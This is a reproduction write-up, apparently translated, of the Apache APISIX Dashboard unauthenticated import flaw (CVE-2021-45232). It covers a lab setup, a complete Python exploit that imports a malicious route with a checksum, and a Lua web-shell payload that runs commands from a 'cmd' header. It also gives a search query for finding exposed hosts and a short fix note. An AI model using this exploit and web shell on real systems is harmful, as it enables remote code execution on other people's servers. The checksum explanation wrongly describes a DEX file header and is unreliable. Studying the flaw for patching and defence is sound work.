00x1 vulnerability environment
Apache APIs IX dashboard version 2.7 - 2.10 is affected
Build an environment in docker by pulling git
git clone https://github.com/apache/apisix-docker
Note that you need to change the yml file to version 2.7
Then use docker to build it
00x2 attack process
After the environment runs, it successfully accesses the 9000 login interface
Unauthorized access here means that the following two interfaces are not authenticated
/apisix/admin/migrate/export
/apisix/admin/migrate/import
Grab a packet with burp and access the export interface. You can see the returned routing information

Not only can you return the routing configuration information here, but also import the routing configuration,
First of all, the returned routing information is a Json (because the script part of the routing configuration here is the payload I import ed during replication)

We can see the function of these attributes in the official documents

If we directly add the routing configuration with payload in the background, see if it will execute the command

Directly access the created interface emlknW. Here, you need to access the management port 9080 instead of 9000


You can see that 852 files are successfully mounted and the command is executed successfully
So how to import configuration for him by accessing the import interface?
00x3 vulnerability analysis
Through reference Online Others' analysis Because it's a go language, I don't have much analysis if I haven't learned it
The back-end code does not authenticate the access of the two interfaces, and then we can get the routing configuration through export
Construct a malicious routing configuration by yourself. Here, the command is executed in the script attribute, and then import it through the constructed configuration.
From the code analysis, you can modify or create a new routing configuration.
The key point is that the incoming configuration needs to calculate the checksum of the file,
Brief answer:
checksum is a message in the header of the DEX file, which is used to judge whether the DEX file is damaged or tampered with. It is located at the 0x08 offset address of the header, occupies 4 bytes and is stored in small end order.
Here is the code changed by friends:
import random, string, json, zlib, requests """ "script": "local file = io.popen(ngx.re.get_headers()['cmd'],'r') \n local output = file:read('*all') \n file:close() \n ngx.say(output)q", My understanding is that this is through lua Written in language by request on the headband cmd: rce,To replace'cmd'Part to execute the command """ eval_config = { "Counsumers": [], "Routes": [ { "id": str(random.randint(100000000000000000, 1000000000000000000)), "create_time": 1640674554, "update_time": 1640677637, "uris": [ "/rce" ], "name": "rce", "methods": [ "GET", "POST", "PUT", "DELETE", "PATCH", "HEAD", "OPTIONS", "CONNECT", "TRACE" ], "script": "os.execute('touch /tmp/mytest')", "status": 1 } ], "Services": [], "SSLs": [], "Upstreams": [], "Scripts": [], "GlobalPlugins": [], "PluginConfigs": [] } # Change the data checksum def calc_crc(data): crc32 = zlib.crc32(data) & 0xffffffff return crc32.to_bytes(4, byteorder="big") def import_apix(url, data): data = json.dumps(data).encode() # Convert data to json Stored in a file, which needs to be uploaded later checksum = calc_crc(data) # conduct checksum ,Then add to the data files = {"file": ("data", data + checksum, "text/data")} resp = requests.post(url + "/apisix/admin/migrate/import", files=files, proxies=proxies, verify=False) # proxies=proxies Here is through post Go to the contract issuing agency proxies if resp.json().get("code", -1) == 0: return True else: return False """ Defined here proxies Is a local agent so that it can be used at runtime burp Grab the bag """ proxies = { "http": "http://127.0.0.1:8080", "https": "https://127.0.0.1:8080" } # Generate a random path def random_str(): return ''.join(random.choices(string.ascii_letters + string.digits, k=6)) if __name__ == '__main__': uri = random_str() print(uri) eval_config["Routes"][0]["uris"] = ["/" + uri] eval_config["Routes"][0]["name"] = uri print(eval_config, end='\n') if import_apix('http://192.168.255.128:9000', eval_config): print("attack success") print("uri is: " + "/" + uri) else: print("attack error")
Let's run the packet capture. The following should be the checksum on +. You can see that the configuration has been successfully imported

We output a randomly generated named uri in py

Access the API directly

Back to the environment, RCE succeeded
On github, a big man wrote the interface configuration that can execute multiple commands. You can have a look
https://github.com/wuppp/cve-2021-45232-exp#readme
The key to the code is
"script": "local file = io.popen(ngx.req.get_headers()['cmd'],'r') \n local output = file:read('*all') \n file:close() \n ngx.say(output)",
My understanding is that this is written in lua language. The command is executed by reading cmd: rce on the request header to replace the 'cmd' part
Therefore, after the import configuration is successful, you can execute the command like this


I have to say it's more persistent evil~
In fofa, you can search the host using this component
title="Apache APISIX Dashboard"
00x4 repair plan
Update to the latest version, and the agent of the new version performs authentication
reference resources:
https://www.cnblogs.com/xiaozhi789/articles/15763472.html